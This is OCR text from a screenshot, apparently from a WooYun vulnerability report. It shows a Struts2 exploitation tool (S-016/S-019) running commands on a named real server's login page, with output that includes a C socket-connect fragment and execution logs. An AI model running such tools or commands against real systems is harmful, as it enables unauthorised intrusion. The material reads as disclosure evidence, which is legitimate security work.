 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action
漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /5/cpsb/Tax/test.c 执 行
return(0);
}
bzero(&cliaddr,sizeof(struct sockaddr));
cliaddr.sin_family=AF_INET;
cliaddr.sin_port=htons(port);
cliaddr.sin_addr=*((struct in_addr *)host->h_addr);
if(connect(sockfd,(struct sockaddr *)&cliaddr,sizeof(struct sockaddr))<0)
{
perror("[-] error");
return(0);
}
return(1);
}
命令执行完毕........----2015/6/10 19:56:46
正在执行命令中，请稍等片刻........----2015/6/10 19:56:55
命令执行完毕........----2015/6/10 19:56:56
正在执行命令中，请稍等片刻........----2015/6/10 19:57:04
命令执行完毕........----2015/6/10 19:57:05
www.wooyun.org